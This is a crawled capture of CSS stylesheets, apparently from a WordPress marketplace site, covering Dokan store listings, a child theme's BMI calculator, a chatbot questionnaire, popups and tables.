  padding-left: 4%;
  padding-top: 15px;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-header {
  flex-basis: 20%;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-footer[class] {
  display: flex;
  flex-direction: row-reverse;
  flex-basis: 33%;
  border: none;
  text-align: right;
  background: #fff;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-footer[class] a:active, #dokan-seller-listing-wrap.list-view .store-wrapper .store-footer[class] a:focus {
  outline: none;
  text-decoration: none;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-footer[class] .seller-avatar {
  display: none;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-footer[class] button {
  margin-right: 20px;
}

@media (max-width: 767px) {
  #dokan-seller-listing-wrap ul.dokan-seller-wrap li {
    width: 100% !important;
    float: none;
  }
  #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content {
    text-align: left;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #dokan-seller-listing-wrap ul.dokan-seller-wrap li {
    width: 50%;
  }
}
@media (min-width: 992px) {
  #dokan-seller-listing-wrap ul.dokan-seller-wrap li {
    width: 33.33%;
  }
}

#dokan-store-listing-filter-wrap {
  background-color: #ffffff;
  padding: 15px 20px 15px 30px;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.05);
  border-radius: 4px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
@media (max-width: 767px) {
  #dokan-store-listing-filter-wrap {
    display: block;
  }
  #dokan-store-listing-filter-wrap .right {
    justify-content: space-between;
  }
  #dokan-store-listing-filter-wrap .right .item.sort-by {
    margin: 0;
  }
  #dokan-store-listing-filter-wrap .toggle-view {
    display: none;
  }
}
#dokan-store-listing-filter-wrap .store-count {
  margin-bottom: 0;
}
@media (max-width: 767px) {
  #dokan-store-listing-filter-wrap .store-count {
    display: none;
  }
}
#dokan-store-listing-filter-wrap .right {
  display: flex;
  align-items: center;
}
#dokan-store-listing-filter-wrap .right .item {
  position: relative;
  white-space: nowrap;
}
#dokan-store-listing-filter-wrap .right .item.sort-by {
  margin: 0 8px;
  padding: 8px 20px;
  border: 1px solid var(--border);
  border-radius: 4px;
  line-height: 20px;
}
#dokan-store-listing-filter-wrap .right .item.sort-by label {
  color: var(--light);
}
#dokan-store-listing-filter-wrap .right .item .dokan-store-list-filter-button {
  border-radius: 4px;
}
#dokan-store-listing-filter-wrap .right .item .dokan-icons {
  position: absolute;
  left: 27px;
  top: 50%;
  cursor: pointer;
  margin: 0;
  padding: 0;
  transform: translate(0, -50%);
  z-index: 999;
}
#dokan-store-listing-filter-wrap .right .item .dokan-icons .dokan-icon-div {
  background: #fff;
  height: 2px;
  margin: 2px auto;
}
#dokan-store-listing-filter-wrap .right .item .dokan-icons .dokan-icon-div:nth-child(1) {
  width: 12px;
}
#dokan-store-listing-filter-wrap .right .item .dokan-icons .dokan-icon-div:nth-child(2) {
  width: 10px;
}
#dokan-store-listing-filter-wrap .right .item .dokan-icons .dokan-icon-div:nth-child(3) {
  width: 8px;
}
#dokan-store-listing-filter-wrap .right .item button {
  padding: 8px 27px 8px 50px;
  background-color: var(--primary);
  font-weight: 600;
  line-height: 1.4285714286;
}
#dokan-store-listing-filter-wrap .right .item button:hover {
  background-color: var(--primary_hover);
}
#dokan-store-listing-filter-wrap .right .item button:focus {
  outline: none;
}
#dokan-store-listing-filter-wrap .right .item select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  padding: 0 15px 0 0;
  background-position: 100% center;
  width: auto;
  border: none;
}
#dokan-store-listing-filter-wrap .right .item select:focus {
  outline: none;
}
#dokan-store-listing-filter-wrap .right .toggle-view {
  line-height: 20px;
  color: var(--light);
}
#dokan-store-listing-filter-wrap .right .toggle-view .dashicons {
  cursor: pointer;
}
#dokan-store-listing-filter-wrap .right .toggle-view .active {
  color: var(--accent);
}

#dokan-seller-listing-wrap {
  margin-left: 0;
  margin-right: 0;
}
.dokan-ajax-loader {
  width: 50px;
  height: 50px;
  background: #fff;
  position: relative;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
}
.dokan-ajax-loader:before {
  content: "";
  width: 30px;
  height: 30px;
  display: block;
  vertical-align: middle;
  border: 1px solid #bbb;
  border-left-color: #000;
  border-radius: 50%;
  animation: opal-loading 450ms infinite linear;
  -webkit-animation: opal-loading 450ms infinite linear;
  margin: 0 auto;
  position: absolute;
  top: 50%;
  margin-top: -15px;
  left: 0;
  right: 0;
}

@keyframes opal-loading {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes opal-loading {
  100% {
    -webkit-transform: rotate(360deg);
  }
}
.dokan-product-listing .dokan-product-listing-area {
  padding-left: 0;
  padding-right: 0;
}

.product-listing-table td[data-title=Price] .amount + .amount {
  color: var(--primary);
}
.product-listing-table td[data-title=Name] a {
  color: var(--accent);
}
.product-listing-table td[data-title=Name] a:hover {
  color: var(--primary);
}

.dokan-store-menu .store-cat-stack-dokan > ul {
  margin-bottom: 0;
}
.dokan-store-menu .store-cat-stack-dokan > ul > li:last-child {
  margin-bottom: 0;
}

.seller-form input[type=submit].dokan-btn-theme,
.seller-form .dokan-btn-theme {
  width: 100%;
}

#dokan-store-location {
  padding-top: 56.25%;
}

.widget_shopping_cart .mini_cart_item .variation {
  margin: 0;
}

/*# sourceMappingURL=dokan.css.map */


--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/themes/matico-child/style.css?ver=1.1.5
body_size: 3829
content:
/**
* Theme Name: Matico Child
* Description: This is a child theme of Matico, generated by Merlin WP.
* Author: <a href="https://pavothemes.com/">Pavothemes</a>
* Template: matico
* Version: 1.1.5
*/
.paoc-credit-inr-wrp {
  display: none !important;
}
table.woocommerce-checkout-review-order-table .product-name {
  width: 50%;
}
#order_review .woocommerce-checkout-review-order-table th {
  font-size: 17px;
}
.elementor-widget-matico-product-categories .category-product-img {
  min-height: 200px;
}
.product-transition {
  min-height: 200px;
}
.leftminbox {
  float: left;
  margin-right: 10px;
  width: 45% !important;
}
.rightmaxbox {
  float: left;

  width: 45% !important;
}
.dokan-form-group
  .dokan-map-wrap
  .dokan-map-search-bar
  #dokan-map-add.custommapsection {
  border: 2px solid #000000 !important;
}
.woocommerce-shipping-totals.shipping th {
  font-size: 13px;
}
.term-description table {
  width: 750px;
  border-collapse: collapse;
  margin: 50px auto;
}

/* Zebra striping */
.term-description tr:nth-of-type(odd) {
  background: #eee;
}

.term-description th {
  background: #3498db;
  color: white;
  font-weight: bold;
}
.popup{
	height: auto!important;
    scrollbar-width: thin!important;
}

.term-description td,
.term-description th {
  padding: 10px;
  border: 1px solid #ccc;
  text-align: left;
  font-size: 18px;
}

/* 
Max width before this PARTICULAR table gets nasty
This query will take effect for any screen smaller than 760px
and also iPads specifically.
*/
@media only screen and (max-width: 760px),
  (min-device-width: 768px) and (max-device-width: 1024px) {
  .term-description table {
    width: 100%;
  }

  /* Force table to not be like tables anymore */
  .term-description table,
  .term-description thead,
  .term-description tbody,
  .term-description th,
  .term-description td,
  .term-description tr {
    display: block;
  }

  /* Hide table headers (but not display: none;, for accessibility) */
  .term-description thead tr {
    position: absolute;
    top: -9999px;
    left: -9999px;
  }

  .term-description tr {
    border: 1px solid #ccc;
  }

  .term-description td {
    /* Behave  like a "row" */
    border: none;
    border-bottom: 1px solid #eee;
    position: relative;
    padding-left: 50%;
  }

  .term-description td:before {
    /* Now like a table header */
    position: absolute;
    /* Top/left values mimic padding */
    top: 6px;
    left: 6px;
    width: 45%;
    padding-right: 10px;
    white-space: nowrap;
    /* Label the data */
    content: attr(data-column);
    color: #000;
    font-weight: bold;
  }
}
.bmi-calculator {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  margin: 0px 0px 30px 0px;
}
.bmi-calculator .widget.widget_cc_bmi_calculator {
  width: 50%;
}
.bmi-calculator .widget.widget_cc_bmi_calculator div#CCB-calc {
  max-width: inherit !important;
  min-width: inherit !important;
  border-radius: 0;
}
.right-part {
  border: 1px solid #ddd;
  width: 50%;
  padding: 10px;
  border-left: none;
  border-bottom-width: 7px;
}
.bmi-calculator .widget.widget_cc_bmi_calculator div#CCB-calc .control-label {
  padding: 7px 5px 0px 0;
  width: 60px;
}
.bmi-calculator .widget.widget_cc_bmi_calculator div#CCB-calc .col-200-8 {
  display: flex;
  flex-wrap: wrap;
}
.bmi-calculator
  .widget.widget_cc_bmi_calculator
  div#CCB-calc
  .col-200-6.ft_input {
  margin: 0px 3px;
  width: 46%;
}
#calc-header h3 a {
  background-color: transparent !important;
  color: #ffffff !important;
}

.bmi-calculator #CCB-calc #calc-header.CCB-calc-header-cc_bmi_shortcode H3 a,
.bmi-calculator
  #CCB-calc
  #calc-header.CCB-calc-header-cc_bmi_shortcode
  H3
  a:visited,
.bmi-calculator #CCB-calc .CCB-calc-header-cc_bmi_shortcode {
  background-color: #4dc42a !important;
  color: #ffffff !important;
}
.start_consultaion a {
  padding: 15px;
  background: #4dc42a;
  border-radius: 25px;
  display: block;
  color: #fff;
  text-align: center;
  margin: auto;
  width: 200px;
}

.start_consultaion {
  margin-bottom: 25px;
  display: block;
}
.bmi-calculator #CCB-calc #calc-header h3 {
  border: none;
  text-align: center;
  font-weight: 600;
  background: #4dc42a;
  color: #fff;
  line-height: normal;
  padding: 10px 0px;
}
.bmi-calculator
  .widget.widget_cc_bmi_calculator
  button#cc_bmi_calculator-2-clear_btn {
  background: #8e1627 !important;
}
#calc-footer {
  display: none !important;
}
.term-description {
  margin-top: 25px;
}
.travlingform {
  border: 1px solid #ddd;
  margin: 0px 0px 20px;
  border-bottom-width: 8px;
}

.travlingform form#calculateForm {
  padding: 20px;
}
.travlingform .resultdiv span {
  background: #0e3175;
  color: #fff;
  margin: 10px 0px 0px;
  padding: 10px 20px;
  width: auto;
  display: block;
}
.custom_submenu li a {
  text-transform: capitalize;
}
.woocommerce-product-details__short-description .cart {
  display: none !important;
}
.travlingform .submitbuttons a.submitbutton_reset.button {
  background: #0e3175 !important;
}
.travlingform legend {
  border: none;
  text-align: center;
  font-weight: 600;
  font-size: 25px;
  background: #0e3175;
  color: #fff;
  line-height: normal;
  padding: 10px 0px;
}
.main-navigation ul.menu > li.menu-item > a {
  padding: 1.46em 1.2em;
  font-size: 15px;
}
#qustionnaires_form_submit {
  margin-top: 20px !important;
}
.marbottom20 {
  margin-bottom: 20px !important;
}
.white-featured-box.container {
  padding-left: 0px;
}
#autofill_register_details,
#add_patient {
  margin-bottom: 20px;
  margin-top: 30px;
}
.answer-input span {
  padding: 10px;
}
.styled-table thead th {
  color: #ffffff;
}
.styled-table th,
.styled-table td {
  padding: 13px 30px;
  border: 1px solid #e2e2e2;
}
.styled-table {
  border-collapse: collapse;
  margin: 25px 0;
  font-size: 0.9em;
  font-family: sans-serif;
  min-width: 400px;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.15);
}
.styled-table thead tr {
  background-color: #4dc42a;
  color: #ffffff;
  text-align: left;
}
.styled-table th,
.styled-table td {
  padding: 12px 15px;
  border-left: 1px solid #e2e2e2 !important;
  border-right: 1px solid #e2e2e2 !important;
}
.styled-table tbody tr {
  border-bottom: 1px solid #dddddd;
}

.styled-table tbody tr:nth-of-type(even) {
  background-color: #f3f3f3;
}

.styled-table tbody tr:last-of-type {
  border-bottom: 2px solid #4dc42a;
}
.styled-table tbody tr.active-row {
  font-weight: bold;
  color: #009879;
}
.focusOnClick,
.focusOnClickvendorShop {
  cursor: pointer;
}
.woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox {
  width: 20px;
  height: 20px;
}
.bgtransparent
  .elementor-cta__title.elementor-cta__content-item.elementor-content-item,
.bgtransparent
  .elementor-cta__description.elementor-cta__content-item.elementor-content-item {
  background: rgba(0, 0, 0, 0.5);
  padding: 4px 10px;
}
.dokan-single-store .profile-frame .profile-info-box a {
  color: #fff !important;
}
.elementor-5372
  .elementor-element.elementor-element-da67789
  .hfe-site-logo
  .hfe-site-logo-container
  img {
  width: 89% !important;
}
.dokan-dashboard .dokan-dashboard-content a {
  word-break: break-word;
}

.dokan-table > caption + thead > tr:first-child > th,
.dokan-table > colgroup + thead > tr:first-child > th,
.dokan-table > thead:first-child > tr:first-child > th,
.dokan-table > caption + thead > tr:first-child > td,
.dokan-table > colgroup + thead > tr:first-child > td,
.dokan-table > thead:first-child > tr:first-child > td {
  white-space: nowrap;
}

.entry-content table:not(.shop_table) td,
.entry-content table:not(.shop_table) th {
  border: none;
}

.dokan-spmv-products-search-result-area .action-section a,
.dokan-spmv-products-search-result-area .action-section button {
  white-space: nowrap;
}
/* 
.dokan-dashboard .dokan-dashboard-wrap * {
   white-space: nowrap;
} */
.product-template-default.single-product
  div.product
  table.variations
  td.value
  ul
  li.variable-item:hover,
.single-product
  div.product
  table.variations
  td.value
  ul
  li.variable-item.selected {
  background: none !important;
}
.single-product
  div.product
  table.variations
  td.value
  ul
  li.variable-item:hover
  .variable-item-span,
.single-product
  div.product
  table.variations
  td.value
  ul
  li.variable-item.selected
  .variable-item-span {
  color: #000 !important;
}
.table.dokan-table.dokan-other-vendor-camparison-table
  .table-row
  .table-cell.action-area
  a {
  background: none;
}
.dokan-dashboard.dokan-theme-matico
  .dokan-w12
  .dokan-form-inline.dokan-w8.dokan-product-date-filter
  .dokan-form-group
  select:not([size]):not([multiple]) {
  font-size: 14px;
}
.single-product div.product .summary .right {
  padding: 20px 10px !important;
}

ul.custom_submenu li {
  padding: 10px;
}
.delivary_note {
  border: 1px solid #eee;
  padding: 20px;
  margin-top: 22px;
  border-radius: 4px;
}

.same_shop {
  color: springgreen !important;
  font-weight: bold;
  text-align: center;
  text-decoration: overline;
  font-size: 20px;
  margin-left: 10px;
}
.active.settings.has-submenu .navigation-submenu.settings {
  display: block;
}
.settings.has-submenu .navigation-submenu.settings {
  display: none;
}

.submenu-hovered.settings.has-submenu .navigation-submenu.settings {
  display: block;
}

.active.settings.has-submenu > a {
  background-color: #4dc42a !important;
}
.navigation-submenu.settings {
  margin: 0;
}
.submenu-item.current {
  background-color: #4dc42a !important;
}

.dokan-dashboard
  .dokan-dash-sidebar
  ul.dokan-dashboard-menu
  li.active.settings.has-submenu {
  background-color: transparent !important;
}

.tooltip .tooltip-inner {
  font-size: 15px !important;
}
.settings.has-submenu.submenu-hovered {
  background-color: transparent !important;
}
.settings.has-submenu.submenu-hovered > a {
  background-color: #4dc42a !important;
}

/*left position*/
.tooltipleft {
  position: relative;
  display: inline-block;
}
.tooltipleft .toolttextleft {
  visibility: hidden;
  width: 345px;
  /* height:50px; */
  background-color: #4dc42a;
  color: white;
  text-align: center;
  border-radius: 4px;
  padding: 10px;
  /* Position the tooltip */
  position: absolute;
  z-index: 1;
  /* right: 130%; */
  left: 110%;
}
.tooltipleft:hover .toolttextleft {
  visibility: visible;
}
.custom_button_box {
  color: #fff !important;
  padding: 12px;
}
.chatbotcustombox {
  margin: auto;
}
.page-id-33761.ehf-header #masthead {
  position: unset !important;
}
.ehf-header #masthead {
  position: static !important;
}
#wau_file_addon {
  margin: 10px 0 0 0;
}
#main section#demo {
  background: rgba(0, 0, 0, 0.5) !important;
  transition: height 9999s;
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 999;
  cursor: pointer;
}
.dokan-single-seller.woocommerce {
  cursor: pointer;
}
.dokan-store-support-btn-wrap.dokan-right {
  margin-top: 18px;
  left: 0;
  right: 0;
  margin-left: 25px;
}
.site-search.ajax-search {
  display: none;
}
#dgwt-wcas-search-input-1 {
  border: 2px solid #4dc42a !important;
  background: none !important;
  color: #fff;
}
.dgwt-wcas-no-submit .dgwt-wcas-ico-magnifier {
  fill: #4dc42a !important;
  opacity: 1 !important;
}

.safedata .safe-preg-icon {
  max-width: 15%;
  display: inline;
  padding: 6px;
}
.errorFreeText {
  border: 1px solid #f00;
}
.qest_errors {
  color: #f00;
}
.ehf-header #masthead {
  background-image: url("https://allchemists.co.uk/wp-content/uploads/2022/11/IMG-20221109-WA0037.jpg");
  background-position: center center;
  background-repeat: no-repeat;
  background-color: #000;
}

.dokan-live-chat.dokan-live-chat-whatsapp.button.alt {
  display: none;
}

.elementor-widget-container
  .elementor-icon-list-item
  .elementor-icon-list-icon {
  display: inline-block;
}

/*******************Chat boat question**********************/
section#demo {
  background: rgba(0, 0, 0, 0.5) !important;

  transition: height 9999s;

  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 999;
  cursor: pointer;
}
div#messages .message.to.ready {
  margin-left: 45px;
  position: relative;
}
div.conv-form-wrapper div#messages div.message.from {
  background: #8e1627;
  color: #fff;
  border-top-right-radius: 0;
}
div#messages .message.to.ready {
  margin-left: 45px;
  position: relative;
}
.header-section img.safe-preg-icon {
  width: 57px;
  background: #cfcece;
  border-radius: 100%;
  padding: 2px;
  margin-right: 7px;
  vertical-align: middle;
}
.header-section {
  display: flex;
  background: #f2f2f2;
  border-radius: 10px 10px 0px 0px;
  padding: 10px;
  align-items: center;
}
div#messages .message.to.ready:after {
  content: "";
  position: absolute;
  top: 0;
  left: -41px;
  width: 40px;
  height: 40px;
  background: url(../matico-child/assets/images/doctor-icon.svg);
  border-radius: 100%;
  background-size: cover;
}

@media (max-width: 767px) {
  div.conv-form-wrapper div.wrapper-messages,
  div.conv-form-wrapper div#messages {
    max-height: 40vh !important;
  }

  #demo .vertical-align {
    top: 33%;
  }
}

/*******************End Chat boat question**********************/

.dokan-product-search .ajaxsearchform.ajaxsearchform-dokan .input-group {
  width: 100%;
}
.dokan-store-widget input[type="text"],
.dokan-store-widget input[type="email"] {
  width: 100%;
}
.dokan-product-search .ajaxsearchform.ajaxsearchform-dokan .input-group-addon {
  width: 50%;
  background: transparent;
  border: none;
  font-size: inherit;
  padding-left: 10px;
  line-height: inherit;
}

.dokan-product-search
  .ajaxsearchform.ajaxsearchform-dokan
  .dokan-ajax-search-category {
  padding-left: 14px;
}

@media only screen and (max-width: 768px) {
  .safedata .safe-preg-icon {
    max-width: 36% !important;
  }
  a.whatsapp-live-widget {
    right: 17px;
    bottom: 80px;
  }
  .dokan-geolocation-location-filters .dokan-geo-filters-column {
    width: 100%;
  }
  .success_message {
    text-align: justify;
    font-size: 15px;
  }
  .same_shop {
    color: springgreen !important;
    font-weight: bold;
    text-align: left;
    text-decoration: overline;
    font-size: 18px;
    display: block;
    margin-top: 10px;
    margin-left: 0;
  }
  .woocommerce .woocommerce-message .success_button {
    height: 100px;
  }
}
/* Adjust z-index for popup and overlay */
#job_popup,
#job_mail_popup {
  position: fixed;
  z-index: 9999 !important; /* Make sure this is higher than the header's z-index */
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: white;
  padding: 20px;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.5);
  display: none;
  padding: 5% 3%;
  overflow-y: scroll;
  scrollbar-width: thin;
}

#overlay {
  position: fixed;
  z-index: 9998 !important; /* Just below the popup */
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  display: none;
}

/* Disable body scroll when overlay is active */
.no-scroll {
	height:90vh;
    overflow-y: hidden!important;
}